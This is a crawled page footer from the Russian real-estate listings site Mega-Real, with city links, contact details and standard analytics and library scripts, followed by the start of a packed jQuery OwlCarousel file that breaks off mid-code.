                                                        <li><a href="http://egorevsk.mega-real.ru">Егорьевск</a></li>
                                                        <li><a href="http://eisk.mega-real.ru">Ейск</a></li>
                                                        <li><a href="http://ekaterinburg.mega-real.ru">Екатеринбург</a></li>
                                                        <li><a href="http://elets.mega-real.ru">Елец</a></li>
                                                        <li><a href="http://essentuki.mega-real.ru">Ессентуки</a></li>
                                                        <li><a href="http://zheleznovodsk.mega-real.ru">Железноводск</a></li>
                                                        <li><a href="http://zheleznodorozhnyi.mega-real.ru">Железнодорожный</a></li>
                                                        <li><a href="http://zhukovskii.mega-real.ru">Жуковский</a></li>
                                                        <li><a href="http://zvenigorod.mega-real.ru">Звенигород</a></li>
                                                        <li><a href="http://zelenogore.mega-real.ru">Зеленогорье</a></li>
                                                        <li><a href="http://zelenograd.mega-real.ru">Зеленоград</a></li>
                                                        <li><a href="http://zelenogradsk.mega-real.ru">Зеленоградск</a></li>
                                                        <li><a href="http://zlatoust.mega-real.ru">Златоуст</a></li>
                                                        <li><a href="http://znamya-oktyabrya.mega-real.ru">Знамя Октября</a></li>
                                                        <li><a href="http://ivanovo.mega-real.ru">Иваново</a></li>
                                                        <li><a href="http://izhevsk.mega-real.ru">Ижевск</a></li>
                                                        <li><a href="http://irkutsk.mega-real.ru">Иркутск</a></li>
                                                        <li><a href="http://ioshkar-ola.mega-real.ru">Йошкар-Ола</a></li>
                                                        <li><a href="http://kazan.mega-real.ru">Казань</a></li>
                                                        <li><a href="http://kaliningrad.mega-real.ru">Калининград</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://kalininets.mega-real.ru">Калининец</a></li>
                                                        <li><a href="http://kaluga.mega-real.ru">Калуга</a></li>
                                                        <li><a href="http://kamensk-uralskii.mega-real.ru">Каменск-Уральский</a></li>
                                                        <li><a href="http://kamyshin.mega-real.ru">Камышин</a></li>
                                                        <li><a href="http://kaspiisk.mega-real.ru">Каспийск</a></li>
                                                        <li><a href="http://kemerovo.mega-real.ru">Кемерово</a></li>
                                                        <li><a href="http://kerch.mega-real.ru">Керчь</a></li>
                                                        <li><a href="http://kirov.mega-real.ru">Киров</a></li>
                                                        <li><a href="http://kislovodsk.mega-real.ru">Кисловодск</a></li>
                                                        <li><a href="http://klin.mega-real.ru">Клину</a></li>
                                                        <li><a href="http://kovrov.mega-real.ru">Ковров</a></li>
                                                        <li><a href="http://koktebel.mega-real.ru">Коктебель</a></li>
                                                        <li><a href="http://kolomna.mega-real.ru">Коломна</a></li>
                                                        <li><a href="http://komsomolsk-na-amure.mega-real.ru">Комсомольск-на-Амуре</a></li>
                                                        <li><a href="http://kopeisk.mega-real.ru">Копейск</a></li>
                                                        <li><a href="http://koreiz.mega-real.ru">Кореиз</a></li>
                                                        <li><a href="http://korol.mega-real.ru">Корол</a></li>
                                                        <li><a href="http://korolyov.mega-real.ru">Королёв</a></li>
                                                        <li><a href="http://kostroma.mega-real.ru">Кострома</a></li>
                                                        <li><a href="http://krasnoarmeisk.mega-real.ru">Красноармейск</a></li>
                                                        <li><a href="http://krasnogorsk.mega-real.ru">Красногорск</a></li>
                                                        <li><a href="http://krasnodar.mega-real.ru">Краснодар</a></li>
                                                        <li><a href="http://krasnoznamensk.mega-real.ru">Краснознаменск</a></li>
                                                        <li><a href="http://krasnoperekopsk.mega-real.ru">Красноперекопск</a></li>
                                                        <li><a href="http://krasnoyarsk.mega-real.ru">Красноярск</a></li>
                                                        <li><a href="http://kratovo.mega-real.ru">Кратово</a></li>
                                                        <li><a href="http://krymsk.mega-real.ru">Крымск</a></li>
                                                        <li><a href="http://kstovo.mega-real.ru">Кстово</a></li>
                                                        <li><a href="http://kumatyr.mega-real.ru">Куматырь</a></li>
                                                        <li><a href="http://kurgan.mega-real.ru">Курган</a></li>
                                                        <li><a href="http://kursk.mega-real.ru">Курск</a></li>
                                                        <li><a href="http://kyzyl.mega-real.ru">Кызыл</a></li>
                                                        <li><a href="http://lavanda.mega-real.ru">Лаванда</a></li>
                                                        <li><a href="http://laryushino.mega-real.ru">Ларюшино</a></li>
                                                        <li><a href="http://lesnoi-gorodok.mega-real.ru">Лесной Городок</a></li>
                                                        <li><a href="http://lipetsk.mega-real.ru">Липецк</a></li>
                                                        <li><a href="http://lobnya.mega-real.ru">Лобня</a></li>
                                                        <li><a href="http://luchistoe.mega-real.ru">Лучистое</a></li>
                                                        <li><a href="http://lyubertsy.mega-real.ru">Люберцы</a></li>
                                                        <li><a href="http://magnitogorsk.mega-real.ru">Магнитогорск</a></li>
                                                        <li><a href="http://maikop.mega-real.ru">Майкоп</a></li>
                                                        <li><a href="http://malorechenskoe.mega-real.ru">Малореченское</a></li>
                                                        <li><a href="http://malyi-mayak.mega-real.ru">Малый Маяк</a></li>
                                                        <li><a href="http://mamyri.mega-real.ru">Мамыри</a></li>
                                                        <li><a href="http://massandra.mega-real.ru">Массандра</a></li>
                                                        <li><a href="http://mahachkala.mega-real.ru">Махачкала</a></li>
                                                        <li><a href="http://miass.mega-real.ru">Миасс</a></li>
                                                        <li><a href="http://minzag.mega-real.ru">Минзаг</a></li>
                                                        <li><a href="http://mnogoreche.mega-real.ru">Многоречье</a></li>
                                                        <li><a href="http://moskva.mega-real.ru">Москва</a></li>
                                                        <li><a href="http://mosrentgen.mega-real.ru">Мосрентген</a></li>
                                                        <li><a href="http://murmansk.mega-real.ru">Мурманск</a></li>
                                                        <li><a href="http://murom.mega-real.ru">Муром</a></li>
                                                        <li><a href="http://mytischi.mega-real.ru">Мытищи</a></li>
                                                        <li><a href="http://naberezhnye-chelny.mega-real.ru">Набережные Челны</a></li>
                                                        <li><a href="http://nazran.mega-real.ru">Назрань</a></li>
                                                        <li><a href="http://nalchik.mega-real.ru">Нальчик</a></li>
                                                        <li><a href="http://naro-fominsk.mega-real.ru">Наро-Фоминск</a></li>
                                                        <li><a href="http://nahodka.mega-real.ru">Находка</a></li>
                                                        <li><a href="http://nevinnomyssk.mega-real.ru">Невинномысск</a></li>
                                                        <li><a href="http://neftekamsk.mega-real.ru">Нефтекамск</a></li>
                                                        <li><a href="http://nefteyugansk.mega-real.ru">Нефтеюганск</a></li>
                                                        <li><a href="http://nizhnevartovsk.mega-real.ru">Нижневартовск</a></li>
                                                        <li><a href="http://nizhnezamorskoe.mega-real.ru">Нижнезаморское</a></li>
                                                        <li><a href="http://nizhnekamsk.mega-real.ru">Нижнекамск</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://nizhnii-novgorod.mega-real.ru">Нижний Новгород</a></li>
                                                        <li><a href="http://nizhnii-tagil.mega-real.ru">Нижний Тагил</a></li>
                                                        <li><a href="http://nizhnyaya-kutuzovka.mega-real.ru">Нижняя Кутузовка</a></li>
                                                        <li><a href="http://nikolina-gora.mega-real.ru">Николина Гора</a></li>
                                                        <li><a href="http://novoglagolevo.mega-real.ru">Новоглаголево</a></li>
                                                        <li><a href="http://novogryaznovo.mega-real.ru">Новогрязново</a></li>
                                                        <li><a href="http://novoe-grishino.mega-real.ru">Новое Гришино</a></li>
                                                        <li><a href="http://novokuznetsk.mega-real.ru">Новокузнецк</a></li>
                                                        <li><a href="http://novokuibyshevsk.mega-real.ru">Новокуйбышевск</a></li>
                                                        <li><a href="http://novokurkino.mega-real.ru">Новокуркино</a></li>
                                                        <li><a href="http://novomoskovsk.mega-real.ru">Новомосковск</a></li>
                                                        <li><a href="http://novorossiisk.mega-real.ru">Новороссийск</a></li>
                                                        <li><a href="http://novosibirsk.mega-real.ru">Новосибирск</a></li>
                                                        <li><a href="http://novocheboksarsk.mega-real.ru">Новочебоксарск</a></li>
                                                        <li><a href="http://novocherkassk.mega-real.ru">Новочеркасск</a></li>
                                                        <li><a href="http://novoshahtinsk.mega-real.ru">Новошахтинск</a></li>
                                                        <li><a href="http://novyi-afon.mega-real.ru">Новый Афон</a></li>
                                                        <li><a href="http://novyi-urengoi.mega-real.ru">Новый Уренгой</a></li>
                                                        <li><a href="http://noginsk.mega-real.ru">Ногинск</a></li>
                                                        <li><a href="http://norilsk.mega-real.ru">Норильск</a></li>
                                                        <li><a href="http://noyabrsk.mega-real.ru">Ноябрьск</a></li>
                                                        <li><a href="http://obninsk.mega-real.ru">Обнинск</a></li>
                                                        <li><a href="http://odintsovo.mega-real.ru">Одинцово</a></li>
                                                        <li><a href="http://oktyabrskii.mega-real.ru">Октябрьский</a></li>
                                                        <li><a href="http://omsk.mega-real.ru">Омск</a></li>
                                                        <li><a href="http://opolznevoe.mega-real.ru">Оползневое</a></li>
                                                        <li><a href="http://ordzhonikidze.mega-real.ru">Орджоникидзе</a></li>
                                                        <li><a href="http://orenburg.mega-real.ru">Оренбург</a></li>
                                                        <li><a href="http://orehovo-zuevo.mega-real.ru">Орехово-Зуево</a></li>
                                                        <li><a href="http://orsk.mega-real.ru">Орск</a></li>
                                                        <li><a href="http://pavlovskaya-sloboda.mega-real.ru">Павловская слобода</a></li>
                                                        <li><a href="http://pavlovskii-posad.mega-real.ru">Павловский Посад</a></li>
                                                        <li><a href="http://parkovoe.mega-real.ru">Парковое</a></li>
                                                        <li><a href="http://partenit.mega-real.ru">Партенит</a></li>
                                                        <li><a href="http://penza.mega-real.ru">Пенза</a></li>
                                                        <li><a href="http://pervouralsk.mega-real.ru">Первоуральск</a></li>
                                                        <li><a href="http://perm.mega-real.ru">Пермь</a></li>
                                                        <li><a href="http://petrozavodsk.mega-real.ru">Петрозаводск</a></li>
                                                        <li><a href="http://petropavlovsk-kamchatskii.mega-real.ru">Петропавловск-Камчатский</a></li>
                                                        <li><a href="http://pitsunda.mega-real.ru">Пицунда</a></li>
                                                        <li><a href="http://podolsk.mega-real.ru">Подольск</a></li>
                                                        <li><a href="http://poluhanovo.mega-real.ru">Полуханово</a></li>
                                                        <li><a href="http://primorskii.mega-real.ru">Приморский</a></li>
                                                        <li><a href="http://prokopevsk.mega-real.ru">Прокопьевск</a></li>
                                                        <li><a href="http://pskov.mega-real.ru">Псков</a></li>
                                                        <li><a href="http://ptichnoe.mega-real.ru">Птичное</a></li>
                                                        <li><a href="http://pushkino.mega-real.ru">Пушкино</a></li>
                                                        <li><a href="http://pyhchevo.mega-real.ru">Пыхчево</a></li>
                                                        <li><a href="http://pyatigorsk.mega-real.ru">Пятигорск</a></li>
                                                        <li><a href="http://ramenskoe.mega-real.ru">Раменское</a></li>
                                                        <li><a href="http://rasskazovka.mega-real.ru">Рассказовка</a></li>
                                                        <li><a href="http://reutov.mega-real.ru">Реутов</a></li>
                                                        <li><a href="http://rostov-na-donu.mega-real.ru">Ростов-на-Дону</a></li>
                                                        <li><a href="http://rubtsovsk.mega-real.ru">Рубцовск</a></li>
                                                        <li><a href="http://rybinsk.mega-real.ru">Рыбинск</a></li>
                                                        <li><a href="http://ryleevo.mega-real.ru">Рылеево</a></li>
                                                        <li><a href="http://ryazan.mega-real.ru">Рязань</a></li>
                                                        <li><a href="http://saki.mega-real.ru">Саки</a></li>
                                                        <li><a href="http://salavat.mega-real.ru">Салават</a></li>
                                                        <li><a href="http://samara.mega-real.ru">Самара</a></li>
                                                        <li><a href="http://sankt-peterburg.mega-real.ru">Санкт-Петербург</a></li>
                                                        <li><a href="http://saransk.mega-real.ru">Саранск</a></li>
                                                        <li><a href="http://saratov.mega-real.ru">Саратов</a></li>
                                                        <li><a href="http://sevastopol.mega-real.ru">Севастополь</a></li>
                                                        <li><a href="http://severodvinsk.mega-real.ru">Северодвинск</a></li>
                            </ul><ul class='ul-column-footer'>                            <li><a href="http://seversk.mega-real.ru">Северск</a></li>
                                                        <li><a href="http://sergiev-posad.mega-real.ru">Сергиев Посад</a></li>
                                                        <li><a href="http://serpuhov.mega-real.ru">Серпухов</a></li>
                                                        <li><a href="http://simeiz.mega-real.ru">Симеиз</a></li>
                                                        <li><a href="http://simferopol.mega-real.ru">Симферополь</a></li>
                                                        <li><a href="http://smolensk.mega-real.ru">Смоленск</a></li>
                                                        <li><a href="http://solnechnogorsk.mega-real.ru">Солнечногорск</a></li>
                                                        <li><a href="http://solnechnogorskoe.mega-real.ru">Солнечногорское</a></li>
                                                        <li><a href="http://soloslovo.mega-real.ru">Солослово</a></li>
                                                        <li><a href="http://mega-real.ru">Сочи</a></li>
                                                        <li><a href="http://stavropol.mega-real.ru">Ставрополь</a></li>
                                                        <li><a href="http://staryi-krym.mega-real.ru">Старый Крым</a></li>
                                                        <li><a href="http://staryi-oskol.mega-real.ru">Старый Оскол</a></li>
                                                        <li><a href="http://sterlitamak.mega-real.ru">Стерлитамак</a></li>
                                                        <li><a href="http://sudak.mega-real.ru">Судак</a></li>
                                                        <li><a href="http://sukko.mega-real.ru">Сукко</a></li>
                                                        <li><a href="http://supseh.mega-real.ru">Супсех</a></li>
                                                        <li><a href="http://surgut.mega-real.ru">Сургут</a></li>
                                                        <li><a href="http://suhum.mega-real.ru">Сухуме</a></li>
                                                        <li><a href="http://syzran.mega-real.ru">Сызрань</a></li>
                                                        <li><a href="http://syktyvkar.mega-real.ru">Сыктывкар</a></li>
                                                        <li><a href="http://taganrog.mega-real.ru">Таганрог</a></li>
                                                        <li><a href="http://tagankovo.mega-real.ru">Таганьково</a></li>
                                                        <li><a href="http://tambov.mega-real.ru">Тамбов</a></li>
                                                        <li><a href="http://tver.mega-real.ru">Тверь</a></li>
                                                        <li><a href="http://temryuk.mega-real.ru">Темрюк</a></li>
                                                        <li><a href="http://tihoretsk.mega-real.ru">Тихорецк</a></li>
                                                        <li><a href="http://tolyatti.mega-real.ru">Тольятти</a></li>
                                                        <li><a href="http://tomilino.mega-real.ru">Томилино</a></li>
                                                        <li><a href="http://tomsk.mega-real.ru">Томске</a></li>
                                                        <li><a href="http://topolinyi.mega-real.ru">Тополиный</a></li>
                                                        <li><a href="http://tuapse.mega-real.ru">Туапсе</a></li>
                                                        <li><a href="http://tula.mega-real.ru">Тула</a></li>
                                                        <li><a href="http://tyumen.mega-real.ru">Тюмень</a></li>
                                                        <li><a href="http://ulan-ude.mega-real.ru">Улан-Удэ</a></li>
                                                        <li><a href="http://ulyanki.mega-real.ru">Ульянки</a></li>
                                                        <li><a href="http://ulyanovsk.mega-real.ru">Ульяновск</a></li>
                                                        <li><a href="http://usatova-balka.mega-real.ru">Усатова Балка</a></li>
                                                        <li><a href="http://ussuriisk.mega-real.ru">Уссурийск</a></li>
                                                        <li><a href="http://ufa.mega-real.ru">Уфа</a></li>
                                                        <li><a href="http://feodosiya.mega-real.ru">Феодосия</a></li>
                                                        <li><a href="http://habarovsk.mega-real.ru">Хабаровск</a></li>
                                                        <li><a href="http://hasavyurt.mega-real.ru">Хасавюрт</a></li>
                                                        <li><a href="http://himki.mega-real.ru">Химки</a></li>
                                                        <li><a href="http://tsibanobalka.mega-real.ru">Цибанобалка</a></li>
                                                        <li><a href="http://cheboksary.mega-real.ru">Чебоксары</a></li>
                                                        <li><a href="http://chelyuskinskii.mega-real.ru">Челюскинский</a></li>
                                                        <li><a href="http://chelyabinsk.mega-real.ru">Челябинск</a></li>
                                                        <li><a href="http://cherepovets.mega-real.ru">Череповец</a></li>
                                                        <li><a href="http://cherkessk.mega-real.ru">Черкесск</a></li>
                                                        <li><a href="http://chernomorskoe.mega-real.ru">Черноморское</a></li>
                                                        <li><a href="http://chita.mega-real.ru">Чита</a></li>
                                                        <li><a href="http://shahty.mega-real.ru">Шахты</a></li>
                                                        <li><a href="http://schyolkovo.mega-real.ru">Щёлково</a></li>
                                                        <li><a href="http://schelkovo.mega-real.ru">Щелково</a></li>
                                                        <li><a href="http://elektrogorsk.mega-real.ru">Электрогорск</a></li>
                                                        <li><a href="http://elektrostal.mega-real.ru">Электросталь</a></li>
                                                        <li><a href="http://elista.mega-real.ru">Элиста</a></li>
                                                        <li><a href="http://engels.mega-real.ru">Энгельс</a></li>
                                                        <li><a href="http://yuzhno-sahalinsk.mega-real.ru">Южно-Сахалинск</a></li>
                                                        <li><a href="http://yakutsk.mega-real.ru">Якутск</a></li>
                                                        <li><a href="http://yalta.mega-real.ru">Ялта</a></li>
                                                        <li><a href="http://yamontovo.mega-real.ru">Ямонтово</a></li>
                                                        <li><a href="http://yaroslavl.mega-real.ru">Ярославль</a></li>
                                                        <li><a href="http://yahroma.mega-real.ru">Яхрома</a></li>
                            </ul>                    </div>
                    <span onclick="showFooterBlock('footer-links')">Все разделы</span>
                    <span onclick="showFooterBlock('footer-region')">Все районы</span>
                </div>-->

            </div>
        </div>
        <div class="row">
            <div class="col-md-8">
                <div class="logo_footer">
                    <img src="/frontend/img/logo_header.png" alt="Mega-Real"><span>МЕГАВОЗМОЖНОСТИ<br>В НЕДВИЖИМОСТИ</span>
                </div>
<!--                <p class="copyright">© 2007 — --><!-- «Mega-Real» Недвижимость --><!--</p>-->
                <p class="copyright">© 2007 — 2026 «Mega-Real» - сайт о недвижимости, содержащий бесплатные объявления.
                    <br>Использование сайта означает согласие с <a href="/privacy-policy">пользовательским соглашением</a>.</p>
                <p class="copyright"><a href="http://fastvps.ru" rel="nofollow">Сайт работает на быстром VPS/VDS хостинге от FASTVPS</a></p>
                <p>&nbsp;</p>
            </div>
            <div class="col-md-4">
                <div class="social_block">
                    <ul class="social">
                        <li><a href="https://www.facebook.com/megarealru" target="_blank" class="fb" rel="nofollow"></a></li>
                        <li><a href="https://twitter.com/megarealru" target="_blank" class="tw" rel="nofollow"></a></li>
                        <li><a href="http://vk.com/megarealru" target="_blank" class="vk" rel="nofollow"></a></li>
                        <li><a href="https://instagram.com/megarealru" target="_blank" class="inst" rel="nofollow"></a></li>
                        <li><a href="http://www.odnoklassniki.ru/group/52094364549215" target="_blank" class="ok" rel="nofollow"></a></li>
                    </ul>
                    <div class="footer_address">
                                                <p>Россия, г. Сочи, ул. Кирова 50</p>
                                                <p>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3950575f5679545c5e58144b5c5855174b4c">[email&#160;protected]</a></p>
                        <!--<p>Техническая поддержка: moderator@mega-real.ru</p>-->
                        <p>Skype: mega-real</p>
                                                <object class="yandex_footer_informer hidden">
                        <a href="https://metrika.yandex.ru/stat/?id=21201703&amp;from=informer"
                        target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21201703/3_0_FFDF20FF_FFBF00FF_0_pageviews"
                        style="width:88px; height:31px; border: 1px solid #b48700; margin-bottom: 15px;" alt="Яндекс.Метрика" 
                        title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" 
                        class="ym-advanced-informer" data-cid="21201703" data-lang="ru" /></a>
                        </object>
                                                
                                                                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="scrollup">Наверх</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.0/umd/popper.min.js" integrity="sha384-cs/chFZiN24E4KMATLdqdvsezGxaGsi4hLGOzlXwp5UZB1LY//20VyM2taTB4QvJ" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.0/js/bootstrap.min.js" integrity="sha384-uefMccjFJAIv6A+rW+L4AHf99KvxDjWSu1z9VI8SKNVmz4sk7buKt/6v9KI65qnm" crossorigin="anonymous"></script>

            <script src="https://api-maps.yandex.ru/2.1/?lang=ru-RU"></script>
    
<script src="/frontend/js/owl-carousel/owl.carousel-min.js"></script>
<script src="/frontend/js/scripts.js?v1.51"></script>
<script src="/frontend/js/egnscript.js?v1.1"></script>



<script src="/frontend/js/jquery.maskedinput.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.0.6-rc.0/js/select2.min.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>


<!-- pozvonim.com informer -->

        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(21201703, "init", {
                id:21201703,
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/21201703" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7893967-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-7893967-3');
</script>

<!-- BEGIN JIVOSITE CODE {literal}
<script type='text/javascript'>
(function(){ var widget_id = 'GuOG13NQ2R';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
 {/literal} END JIVOSITE CODE -->


<!-- Facebook Pixel Code -->
<!-- <script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};
      if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
      n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];
      s.parentNode.insertBefore(t,s)}(window,document,'script',
      'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1661528950812129');
  fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=1661528950812129&ev=PageView&noscript=1" alt=""/>
</noscript> -->
<!-- End Facebook Pixel Code -->

        <!-- VK Pixel Code -->
        <!--<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-348770-b30TT"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-348770-b30TT" style="position:fixed; left:-999px;" alt=""/></noscript>-->
        <!-- End VK Pixel Code -->

      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c190fcb54f9453890610bb9ed3d824a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mega-real.ru/frontend/js/owl-carousel/owl.carousel-min.js
body_size: 4700
content:
/*
 *	jQuery OwlCarousel v1.15
 *  
 *	Copyright (c) 2013 Bartosz Wojciechowski
 *	http://www.owlgraphic.com/owlcarousel
 *
 *	Licensed under MIT
 *
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('7(2q 2f.1Y!=="9"){2f.1Y=9(e){9 t(){}t.37=e;y 2Z t}}(9(e,t,n,r){6 i={2l:9(t,n){6 r=j;r.b=e.36({},e.25.1y.b,t);6 i=n;6 s=e(n);r.$z=s;r.1e();r.$z.O({2A:0,32:"3c"});r.2S();r.18();r.1r=0;r.q=0;r.27=s.34();r.N=r.27.1R;r.2T();r.1Z=r.$z.1i(".k-28");r.M=r.$z.1i(".k-19");r.21=r.b.B;r.P="D";r.29=m;r.2c()},1e:9(){6 e=j;6 t=e.$z.1U(e.b.1e);6 n=e.$z.1U(e.b.1B);7(!t){e.$z.W(e.b.1e)}7(!n){e.$z.W(e.b.1B)}},2N:9(){6 n=j;6 r=e(t).1M();7(r>(n.b.1p[0]||n.21)){n.b.B=n.21}7(r<=n.b.1p[0]&&n.b.1p!==w){n.b.B=n.b.1p[1]}7(r<=n.b.1t[0]&&n.b.1t!==w){n.b.B=n.b.1t[1]}7(r<=n.b.1v[0]&&n.b.1v!==w){n.b.B=n.b.1v[1]}7(r<=n.b.1x[0]&&n.b.1x!==w){n.b.B=n.b.1x[1]}},2c:9(){6 e=j;7(e.b.2b===m){e.2N()}e.2M();7(e.29===m){e.2L();7(e.b.2b===m){e.2K()}e.2I();e.1z();e.$z.2G({2A:1});e.29=w}e.1X()},2K:9(){6 n=j,r,i;e(t).2Y(9(){7(n.b.S!==w){1C(n.1o)}3m(i);i=1E(9(){n.2g()},2B)})},2g:9(){6 e=j;e.2c();7(e.18===m){7(e.R[e.q]>e.1O){e.1m(e.R[e.q])}x{e.1m(0);e.q=0}}x{7(e.R[e.q]>e.1O){e.15(e.R[e.q])}x{e.15(0);e.q=0}}7(e.b.S!==w){e.1z()}},2T:9(){6 e=j;e.27.35(\'<F K="k-19">\').3x(\'<F K="k-28"></F>\')},2z:9(){6 t=j;6 n=0;6 r=t.N-t.b.B;t.1Z.1j(9(i){e(j).O({1M:t.H}).L("k-28",1W(i));7(i%t.b.B===0||i===r){7(!(i>r)){n+=1}}e(j).L("k-1A",n);t.1r=t.1r+t.H})},2y:9(){6 e=j;e.M.O({1M:e.1r+1,V:0})},2M:9(){6 e=j;e.2w();e.2z();e.2y();e.2v();e.23()},2w:9(){6 e=j;e.H=1h.3k(e.$z.1M()/e.b.B)},23:9(){6 e=j;e.C=e.N-e.b.B;6 t=e.N*e.H-e.b.B*e.H;t=t*-1;e.1O=t;y t},2u:9(){y 0},2v:9(){6 e=j;e.R=[0];6 t=0;2t(6 n=0;n<e.N;n++){t+=e.H;e.R.31(-t)}},2L:9(){6 t=j;7(t.b.1G===m||t.b.13===m){t.T=e(\'<F K="k-38"/>\').3b(t.$z)}7(t.U===w){t.T.W("3j")}7(t.b.13===m){t.2s()}7(t.b.1G===m){t.2r()}},2r:9(){6 t=j;6 n=e(\'<F K="k-3w"/>\');t.T.1a(n);t.1k=e("<F/>",{"K":"k-I",1P:t.b.1Q[0]||""});t.1q=e("<F/>",{"K":"k-D",1P:t.b.1Q[1]||""});n.1a(t.1k).1a(t.1q);n.J(t.1S(),\'F[K^="k"]\',9(n){n.1f();7(e(j).1U("k-D")){t.D()}x{t.I()}});t.1T()},1S:9(){6 e=j;7(e.U===m){y"2n.T"}x{y"1V.T"}},2s:9(){6 t=j;t.11=e(\'<F K="k-13"/>\');t.T.1a(t.11);t.11.J(t.1S(),".k-12",9(n){n.1f();7(1W(e(j).L("k-12"))!==t.q){t.1b(1W(e(j).L("k-12")),m)}});t.1X()},1X:9(){6 t=j;7(t.b.13===w){y w}t.11.2W("");6 n=0;6 r=t.N-t.N%t.b.B;2t(6 i=0;i<t.N;i++){7(i%t.b.B===0){n+=1;7(r===i){6 s=t.N-t.b.B}6 o=e("<F/>",{"K":"k-12"});6 u=e("<2k></2k>",{1P:t.b.24===m?n:"","K":t.b.24===m?"k-33":""});o.1a(u);o.L("k-12",r===i?s:i);o.L("k-1A",n);t.11.1a(o)}}t.22()},22:9(t){6 n=j;n.11.1i(".k-12").1j(9(t,r){7(e(j).L("k-1A")===e(n.1Z[n.q]).L("k-1A")){n.11.1i(".k-12").14("2j");e(j).W("2j")}})},1T:9(){6 e=j;7(e.q===0){e.1k.W("17");e.1q.14("17")}x 7(e.q===e.C){e.1k.14("17");e.1q.W("17")}x 7(e.q!==0&&e.q!==e.C){e.1k.14("17");e.1q.14("17")}},39:9(){6 e=j;7(e.T){e.T.3a()}},D:9(e){6 t=j;t.q+=1;7(t.q>t.C){t.q=t.C;y w}t.1b(t.q,e)},I:9(e){6 t=j;t.q-=1;7(t.q<0){t.q=0;y w}t.1b(t.q,e)},1b:9(e,t){6 n=j;7(e>=n.C){e=n.C}x 7(e<=0){e=0}n.q=e;6 r=n.R[e];7(n.18===m){n.1l=w;7(t===m){n.1F("1d");1E(9(){n.1l=m},n.b.1d)}x 7(t==="1n"){n.1F(n.b.1H);1E(9(){n.1l=m},n.b.1H)}x{n.1F("Y");1E(9(){n.1l=m},n.b.Y)}n.1m(r)}x{7(t===m){n.15(r,n.b.1d)}x 7(t==="1n"){n.15(r,n.b.1H)}x{n.15(r,n.b.Y)}}7(n.b.13===m){n.22()}7(n.b.1G===m){n.1T()}7(n.b.S!==w){n.1z()}},2h:9(){6 e=j;e.b.S=w;1C(e.1o)},1z:9(){6 e=j;7(e.b.S===w){y w}1C(e.1o);e.1o=3z(9(){7(e.q<e.C&&e.P==="D"){e.D(m)}x 7(e.q===e.C){7(e.b.1n===m){e.1b(0,"1n")}x{e.P="I";e.I(m)}}x 7(e.P==="I"&&e.q>0){e.I(m)}x 7(e.P==="I"&&e.q===0){e.P="D";e.D(m)}},e.b.S)},1F:9(e){6 t=j;7(e==="Y"){t.M.O(t.1K(t.b.Y))}x 7(e==="1d"){t.M.O(t.1K(t.b.1d))}x 7(2q e!=="2X"){t.M.O(t.1K(e))}},1K:9(e){6 t=j;y{"-1L-Q":"1N "+e+"1c 1D","-1J-Q":"1N 